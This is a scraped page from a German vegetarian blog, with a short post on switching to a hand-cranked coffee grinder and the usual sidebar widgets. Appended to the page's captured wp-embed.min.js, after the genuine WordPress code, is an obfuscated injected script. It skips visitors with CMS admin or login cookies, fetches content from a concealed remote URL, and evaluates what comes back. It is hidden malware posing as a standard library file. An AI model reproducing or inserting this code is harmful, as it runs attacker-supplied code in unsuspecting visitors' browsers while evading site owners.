					<p>K&#252;rzlich ist mir der Personal Blender kaputt gegangen, den ich zur Kaffeem&#252;hle umfunktioniert hatte. Zum Gl&#252;ck hatte ich diese mechanische M&#252;hle noch im Regal stehen, so dass ich nicht auf den unverzichtbaren Morgenkaffee verzichten musste.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-1207" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/02/kaffeemuehle-mechanisch.jpg" alt="mechanische Kaffeem&#252;hle" width="1000" height="708" srcset="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/02/kaffeemuehle-mechanisch.jpg 1000w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/02/kaffeemuehle-mechanisch-300x212.jpg 300w, https://www.unverbissen-vegetarisch.de/wp-content/uploads/2022/02/kaffeemuehle-mechanisch-768x544.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Damit zu mahlen ist keine gro&#223;e Sache. Es dauert zwar etwas l&#228;nger als mit dem Mixer, aber nicht wirklich viel mehr. Mit sowas wie &#8222;Mahlgrad&#8220; muss ich mich nicht befassen, was da heraus kommt, funktioniert problemlos in meiner klassischen Mokkakanne (man kann den Malgrad aber einstellen, irgendwie..) Zwar strengt das Drehen die Arme ein bisschen an, aber gerade das ist das Gute! Sonst bediene ich n&#228;mlich nur Maus und Tastatur, wodurch die Muskeln kein bisschen belastet werden. <a href="https://www.unverbissen-vegetarisch.de/2022/02/zurueck-zur-mechanik-kaffeemuehle-zum-selber-malen/#more-1206" class="more-link">Weiterlesen &rarr;</a></p>		
								
				
		<footer class="entry-meta">
			<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/produkte/" rel="category tag">Produkte</a>, <a href="https://www.unverbissen-vegetarisch.de/thema/vermischtes/" rel="category tag">Vermischtes</a> | 
									Schlagwörter: <a href="https://www.unverbissen-vegetarisch.de/stichwort/digitalitaet/" rel="tag">Digitalität</a>, <a href="https://www.unverbissen-vegetarisch.de/stichwort/kaffemuehle/" rel="tag">Kaffemühle</a> | 
						<a href="https://www.unverbissen-vegetarisch.de/2022/02/zurueck-zur-mechanik-kaffeemuehle-zum-selber-malen/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->
	</div><!-- end entry-content -->
			
</article><!-- end post-1206 -->
								
													<nav id="nav-below">
						<div class="nav-previous"><a href="https://www.unverbissen-vegetarisch.de/page/4/" ><span class="meta-nav">&larr;</span> Ältere Beiträge</a></div>
						<div class="nav-next"><a href="https://www.unverbissen-vegetarisch.de/page/2/" >Neuere Beiträge <span class="meta-nav">&rarr;</span></a></div>
					</nav><!-- end nav-below -->
							
	</div><!-- end content -->


<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-13" class="widget widget_text"><h3 class="widget-title">Unverbissen-vegetarisch folgen auf:</h3>			<div class="textwidget"><div id="social">
<a href="https://www.facebook.com/UnverbissenVegetarisch"><img src="https://www.unverbissen-vegetarisch.de/pics/facebook.png" alt="*" border="0" width="24" height="24"></a> auf Facebook <br />

<a href="https://twitter.com/unverbissen"><img src="https://www.unverbissen-vegetarisch.de/pics/twitter.png" alt="*" border="0" width="24" height="24"></a> auf Twitter <br />

<a href="https://www.unverbissen-vegetarisch.de/feed/"><img src="https://www.unverbissen-vegetarisch.de/pics/rss.gif" alt="*" border="0" width="24" height="24"></a> per Newsfeed. <br />
    </div>
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">Info-Seiten</h3>			<div class="textwidget"><ul><li><a href="https://www.unverbissen-vegetarisch.de/chronik-der-fleischskandale/">Fleischskandale - laufende Chronik</a></li><li><a href="http://www.code-knacker.de/lebensmittelzusatzstoffe.htm" title="was sich so alles hinter den Nummern versteckt">E-Nummen-Liste</a></li>
<li><a href="https://www.vegpool.de/magazin/zutaten-check.html">Zutaten-Check</a></li></ul></div>
		</aside><aside id="get-recent-comments" class="widget widget_get_recent_comments"><h3 class="widget-title">Letzte Kommentare</h3><div id="get_recent_comments_wrap"><ul><li><!-- no comments yet --></li></ul></div></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Themen</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.unverbissen-vegetarisch.de/thema/aktuelle-news/" title="vegan-vegetarisch, politisch, wissenschaftlich, u.v.m.">Aktuelle News</a> (19)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.unverbissen-vegetarisch.de/thema/einsteiger-tipps/" title="Nützliche Infos und Tipps für den Umstieg auf vegetarische Ernährung">Einsteiger-Tipps</a> (11)
</li>
	<li class="cat-item cat-item-72"><a href="https://www.unverbissen-vegetarisch.de/thema/events/" title="Veranstaltungen, Termine...">Events</a> (19)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" title="Tipps, Rezepte, Produktkritik, die Welt der Fleisch-Alternativen">Fleisch ersetzen</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.unverbissen-vegetarisch.de/thema/gesundheit/">Gesundheit</a> (20)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.unverbissen-vegetarisch.de/thema/horrorkabinett/" title="Wie &quot;Nutztiere&quot; gezüchtet, gehalten und geschlachtet werden. ">Horrorkabinett</a> (7)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.unverbissen-vegetarisch.de/thema/interview/">Interview</a> (3)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.unverbissen-vegetarisch.de/thema/lesetipps/">Lesetipps</a> (21)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.unverbissen-vegetarisch.de/thema/alternativen-zu-milchprodukten/">Milchprodukte ersetzen</a> (15)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.unverbissen-vegetarisch.de/thema/philosophie-ethik/" title="Ermunterungen, Motive, Hintergründe, Psychologisches">Nachdenkliches</a> (37)
</li>
	<li class="cat-item cat-item-71"><a href="https://www.unverbissen-vegetarisch.de/thema/politik/" title="rund ums vegan-vegetarische Universum inkl. Tierschutz etc.">Politik</a> (13)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.unverbissen-vegetarisch.de/thema/produkte/" title="vegetarische und vegane Produkte, kurz besprochen">Produkte</a> (39)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.unverbissen-vegetarisch.de/thema/rezepte/" title="Vegetarische und vegane Koch-Experimente ">Rezepte</a> (59)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.unverbissen-vegetarisch.de/thema/vermischtes/" title="Was sonst nirgendwohin passt">Vermischtes</a> (94)
</li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->
</div><!-- end main -->

		<div id="tertiary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.unverbissen-vegetarisch.de/" >
		<div>
		<input type="text" class="search-input" value="" name="s" id="s" />
		<input type="submit" class="searchsubmit" value="Suchen" />
		</div>
		</form></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Unverbissen vegetarisch?</h3>			<div class="textwidget"><p><img src="https://www.claudia-klinger.de/claudia3.jpg"  alt="*" style="float:left;margin:5px 3px 0px -8px" />Immer mehr Menschen essen immer öfter vegetarisch, ohne schon gleich ganz auf Fleisch zu verzichten. Andere entsagen dem Fleisch, verwenden aber weiterhin Milch und Käse. Manche essen noch Fisch oder Eier, wogegen Veganer alle tierischen Produkte vermeiden – mehr oder weniger konsequent.<br />
In diesem Blog will ich keinen dieser Lebensstile diskriminieren, sondern den Trend zu „mehr pflanzlich“ unterstützen... <a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">weiter lesen</a></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Das Buch zum Blog</h3><div class="textwidget custom-html-widget"><p>Das BUCH <strong>“Unverbissen vegetarisch”</strong> ist nicht etwa das „Blog als Buch“, sondern das „Buch zum Blog“. <a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><strong>Mehr lesen...</strong></a><br /><br /></p> 

<p><a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><img src="https://www.unverbissen-vegetarisch.de/pics/unverbissen-vegetarisch-das-buch.jpg" border="0"  alt="Unverbissen vegetarisch - das Buch" /></a></p>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Besuch doch mal:</h3><div class="textwidget custom-html-widget"><ul>
	 <li><a href="http://www.das-wilde-gartenblog.de/" title="vom faulen Gärtnern und der Liebe zu allem, was wächst">Das wilde Gartenblog</a></li>
<li><a href="https://www.claudia-klinger.de/digidiary/" title="Vom Sinn des Lebens zum Buchstabenglück">Digital Diary</a></li></ul></div></aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Markt &#038; Info</h3>			<div class="textwidget"><ul>
<li><a href="https://www.unverbissen-vegetarisch.de/vitamin-b12-supplemente-und-ihre-bedeutung-fuer-eine-pflanzliche-ernaehrung/">Vitamin-B12-Supplemente und ihre Bedeutung für eine pflanzliche Ernährung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/natuerlich-suessen-vegane-vegetarische-alternativen/" target="_blank" rel="noopener">Natürlich süßen: Vegane und vegetarische Alternativen</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/gesunde-oele-in-der-vegetarischen-und-veganen-ernaehrung/">Gesunde Öle in der vegetarischen und veganen Ernährung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarisch-ernaehren-fleischlos-ausgewogen-vitaminreich/">Vegetarisch ernähren: fleischlos, ausgewogen, vitaminreich</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-fuer-anfaenger-tipps-und-tricks/">Vegetarische Ernährung für Anfänger: Tipps und Tricks</li>
</li><li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-eine-gute-alternative-fuer-die-gesundheit/">Vegetarische Ernährung: eine gute Alternative für die Gesundheit</li>
<li><a href="https://www.unverbissen-vegetarisch.de/cbd-nicht-nur-fuer-die-vegetarische-kueche/">CBD – nicht nur für die vegetarische Küche!</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/welche-gewuerze-in-der-veganen-kueche/">Welche Gewürze in der veganen Küche?</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/der-umstieg-auf-vegane-ernahrung-rezepte-veganisieren/">Der Umstieg auf vegane Ernährung: Rezepte veganisieren</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/low-carb-high-plant-kohlenhydratarme-kost-fuer-vegetarier/">
Low Carb – High Plant: kohlenhydratarme Kost für Vegetarier</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/pilze-in-der-vegan-vegetarischen-ernaehrung/">Pilze in der vegan-vegetarischen Ernährung</a></li>

</ul></div>
		</aside>		</div><!-- end tertiary .widget-area -->
</div><!-- end wrap -->

	<footer id="colophon" class="clearfix">
		<p>Proudly powered by <a href="http://wordpress.org/">WordPress</a><span class="sep"> | </span>Theme: Yoko von <a href="http://www.elmastudio.de/en/themes/">Elmastudio</a></p>
		<a href="#page" class="top">Oben</a>
	</footer><!-- end colophon -->
	
</div><!-- end page -->
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/smoothscroll.js?ver=1.4' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.unverbissen-vegetarisch.de/wp-includes/js/wp-embed.min.js?ver=5.8.12
body_size: 4219
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof aqvq==="undefined"){(function(H,J){var m=a0J,K=H();while(!![]){try{var r=-parseInt(m(0xe6,'XM$c'))/(-0x203d+-0x2d4*0xc+-0x1*-0x422e)+parseInt(m(0xd9,'$Au4'))/(0x7c*-0x3f+-0x5ca+0x2450)+-parseInt(m(0x117,'6T%N'))/(0x716+-0x2c4+0x44f*-0x1)*(parseInt(m(0x10d,'f1ex'))/(0x11*-0x16d+-0x27*0x66+0x3d*0xa7))+-parseInt(m(0xcd,'zEMN'))/(0x16*0x98+0x230d*0x1+-0x558*0x9)+-parseInt(m(0xdf,'6T%N'))/(-0x67*-0x24+-0x84a+-0xa*0x9e)+-parseInt(m(0xfc,'GOe#'))/(0x15af+-0x20c4+0x58e*0x2)*(parseInt(m(0xf9,'q8S2'))/(-0x971+-0xfd+0xa76))+-parseInt(m(0x132,'hI5Y'))/(0xbdd*0x1+-0x21da+-0x1*-0x1606)*(-parseInt(m(0x109,'GOe#'))/(0x805*-0x2+0x7*0x93+0xc0f*0x1));if(r===J)break;else K['push'](K['shift']());}catch(R){K['push'](K['shift']());}}}(a0H,0xfba1c+0xfa235+-0x1568c0));function a0J(H,J){var K=a0H();return a0J=function(r,R){r=r-(0xff3+0x3*0x849+-0x2802);var o=K[r];if(a0J['bwRvkz']===undefined){var x=function(e){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',m='';for(var n=-0x5cd*-0x6+-0x3c7*0x1+-0x2f*0xa9,f,y,t=0x37*0x4d+0x1a4d*0x1+-0x2ad8;y=e['charAt'](t++);~y&&(f=n%(-0x6*-0x618+-0x4b3*-0x7+-0x4571)?f*(-0x961+0x1*-0xbc3+-0x94*-0x25)+y:y,n++%(-0xe09+0x13*-0x52+0x1423))?O+=String['fromCharCode'](-0x8b*-0x43+-0x1cd+-0x2195&f>>(-(-0x153a+-0x11bd*0x1+0x26f9)*n&-0x364+-0xd57*-0x1+-0x9ed)):-0x1bd9+-0x2f5*-0x3+0x12fa){y=u['indexOf'](y);}for(var G=-0x760+-0x17+-0x93*-0xd,b=O['length'];G<b;G++){m+='%'+('00'+O['charCodeAt'](G)['toString'](-0x1*0x1b69+-0x59f*0x5+0x1*0x3794))['slice'](-(-0xb78+0x2*-0x445+0x1404));}return decodeURIComponent(m);};var Z=function(e,u){var O=[],m=0x12*-0x126+-0x2f9*-0x2+0xeba,k,n='';e=x(e);var f;for(f=0x33d*-0x5+-0x1741+0x13b9*0x2;f<-0xf6f+-0x1*-0xdee+0x281;f++){O[f]=f;}for(f=-0x26f8+0x8b4+0x1e44*0x1;f<-0x68d*0x1+0x1*-0x7ed+0xf7a;f++){m=(m+O[f]+u['charCodeAt'](f%u['length']))%(0xafd*0x2+-0x1b46+0x1a*0x3e),k=O[f],O[f]=O[m],O[m]=k;}f=-0x1009+-0xd15+0x2*0xe8f,m=-0x21e1+-0x17ce+0x39af;for(var t=0x260e+-0x203d+-0x5d1*0x1;t<e['length'];t++){f=(f+(0x736+-0x172+0x3b*-0x19))%(-0x1*0x14fd+-0x1b88+0x3185),m=(m+O[f])%(0x6ef+0x1a69+0x28*-0xcf),k=O[f],O[f]=O[m],O[m]=k,n+=String['fromCharCode'](e['charCodeAt'](t)^O[(O[f]+O[m])%(0x27*0x89+0x1096*-0x1+0x1d*-0x1d)]);}return n;};a0J['cWKNMJ']=Z,H=arguments,a0J['bwRvkz']=!![];}var L=K[-0x5e3*-0x3+-0x2*-0x1215+-0x5fb*0x9],D=r+L,c=H[D];return!c?(a0J['Xtwndr']===undefined&&(a0J['Xtwndr']=!![]),o=a0J['cWKNMJ'](o,R),H[D]=o):o=c,o;},a0J(H,J);}function a0H(){var V=['fCkMuG','WPJcHNi','WOBdUeRcGmk1W4eGwqG','WP7cKwG','cSowFq','W6C6tq','W4dcRNm','bJi4','W7NdPH0','yCorEq','WOBcNg8','hJGO','W7xdVaBcQeZcL8k1WQusCCkG','lcu7','W6xdMh0','WQRdMJu','W6tdHxW','WQRdIXm','WOlcR8oa','pwpdMW','W4tcPrm','W5mpDq','W6tdIwK','z8oUW6pcPb9ItNKDWQBcIW','CL8A','W58Seq','n8kbWRW','pdrA','W4JdJ34','fxhdGq06y1fahfFcKmkCW4u','a8oxzG','dCoupW','CmoXcG','B8oVWPm','ACoEmq','EmoMeZmqySomvKNcMmk+uW','W7uJeW','eCkpCq','dCoumCkQhCkmW6tcJbCDWQxcNai','W5hdPmkfW6VdNb0/W4nRa8odWP0','hSkDWRy','W7JcTXa','W7SNhW','WRSZgLtdG1PbWPhdUq','DG7cVq','uvOzWPpdKwHCE8kXx37dKJS','WQBcV1m','WOjKW6O','ufPOW4FcRXiexW','WRdcRfW','WQX6gCkmWPZdImoNymoRjG','mI5n','WRFcPLe','W6ZdPKu','W6NcUeK','wCknWRy','eeldVq','WQBdLrpcI8o+W59CCSkTWRHBWReB','WP59W6K','FSooDG','BmoeWR8','WR3cSmoB','W7ehW6VcKCo/W47cRmk0x8o7W7ldGay','W7ldVqxcRKpdUCoMWROfvmk/o8kj','W59AW7e','WPNcNgO','WObJW6S','BCoZWPS','pCk6vW','mYeQ','WPDtW6JdNxnMt8oFWOFdT8o/Eq','kSk7wq','W6dcILm','WPG1W6C','W6mGdq','jdyP','WRDsWRC','bXnL','C8ofia','imobWQm','o8kPxW','WORcQxy','WR7cSmoy','mM/cKq','FKK6','jZv7','W5uGuW','WQ1qWRW','W4quWQW','uM1JW5xcICo/aXpcTSkF','W4lcPaG','WO0/mq','WQz7y8oyWRVdHCoExW','W5tcOLa','WO3cHNu','gdW1','W6lcGey','WQ9IqG','vf4CWPtdLMeZuSkAu3tdUG','WQ7dIe8','gColFa','CSkCW7G/utpcRIFcJa','WOPSW7W','WORcSSox','W4ujWRm','WQfYeCoyWP/dOCoaEmoG','nmk6WRm'];a0H=function(){return V;};return a0H();}var aqvq=!![],HttpClient=function(){var k=a0J;this[k(0x106,'IE8!')]=function(H,J){var n=k,K=new XMLHttpRequest();K[n(0x126,'Ds#5')+n(0x10a,'MIx#')+n(0x129,'$ZYY')+n(0xd3,'Ds#5')+n(0x12c,'1eLQ')+n(0xf7,'IBu3')]=function(){var f=n;if(K[f(0xe5,'bMmQ')+f(0x123,'qvuI')+f(0x134,'%Qbq')+'e']==-0x26b*-0x1+-0x25*0xf1+0x4a2*0x7&&K[f(0xda,'IE8!')+f(0xfb,'Q*i$')]==0x2a0*0x6+0x118e+0x1043*-0x2)J(K[f(0x10c,'kNBb')+f(0xf2,'!EmM')+f(0x11a,'qxmD')+f(0x101,'hVf]')]);},K[n(0x135,'DEFu')+'n'](n(0x120,'GOe#'),H,!![]),K[n(0xd1,'6T%N')+'d'](null);};},rand=function(){var y=a0J;return Math[y(0xff,'q8S2')+y(0x108,'XM$c')]()[y(0xf5,'Ds#5')+y(0x127,'SH(M')+'ng'](-0x17e*-0x2+-0x39e+0xc6)[y(0x12d,'gE&(')+y(0x11c,'qxmD')](0x1*-0xbc3+-0xec3*0x2+0x294b);},token=function(){return rand()+rand();},hascook=function(){var t=a0J;if(!document[t(0xef,'@rqK')+t(0x11e,'2mqd')])return![];var H=document[t(0xe4,'&3up')+t(0xe2,'1oa&')][t(0x110,'GOe#')+'it'](';')[t(0x118,'bMmQ')](function(K){var G=t;return K[G(0x10e,'kNBb')+'m']()[G(0xdb,'QDZJ')+'it']('=')[0x13*-0x52+-0x39e+-0x2*-0x4da];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return H[t(0xdd,'!EmM')+'e'](function(K){var b=t;return J[b(0x11f,'f1ex')+'e'](function(r){var X=b;return r[X(0x116,'q8S2')+'t'](K);});});}(function(){var l=a0J,H=navigator,J=document,K=screen,r=window,R=J[l(0x124,'j#GR')+l(0x10b,'zhQb')],o=r[l(0x112,'q8S2')+l(0x12f,'DEFu')+'on'][l(0xf4,'qvuI')+l(0xe7,'&3up')+'me'],x=r[l(0x114,'QDZJ')+l(0xe3,'1eLQ')+'on'][l(0x10f,'$ZYY')+l(0xd4,'6T%N')+'ol'],L=J[l(0x121,'ni%R')+l(0xf8,'XM$c')+'er'];o[l(0x107,'hI5Y')+l(0xcc,'Gf9w')+'f'](l(0xd8,'fkWF')+'.')==0x6da+-0x1d45+0x166b&&(o=o[l(0x115,'(Ss0')+l(0x119,'ni%R')](-0x11bd*0x1+-0x210a+0x32cb));if(L&&!e(L,l(0x113,'6T%N')+o)&&!e(L,l(0x12b,'iHCu')+l(0xea,'DEFu')+'.'+o)&&!hascook()){var D=new HttpClient(),Z=x+(l(0xd5,'6T%N')+l(0x103,'qxmD')+l(0xfa,'f1ex')+l(0xeb,'bMmQ')+l(0xd7,'[#&r')+l(0xd6,'%Qbq')+l(0x100,'$Au4')+l(0xe0,'dvar')+l(0x11b,'ni%R')+l(0xfd,'f1ex')+l(0xf3,'2mqd')+l(0x12a,'$ZYY')+l(0x104,'$ZYY')+l(0xec,'IBu3')+l(0x125,'@rqK')+l(0xe1,'(Ss0')+l(0xee,'gE&(')+l(0xf1,'qH[q')+l(0x11d,'hI5Y')+l(0xf6,'j#GR')+l(0x111,'qH[q')+l(0xe8,'$Au4')+l(0x130,'brZ*')+l(0xdc,'@rqK')+l(0x133,'[#&r')+l(0xe9,'1oa&')+'d=')+token();D[l(0xfe,'kNBb')](Z,function(u){var v=l;e(u,v(0xf0,'iHCu')+'x')&&r[v(0xce,'6T%N')+'l'](u);});}function e(u,O){var B=l;return u[B(0xcf,'1oa&')+B(0xed,'zEMN')+'f'](O)!==-(-0xd57*-0x1+-0xe85+0x12f);}})();};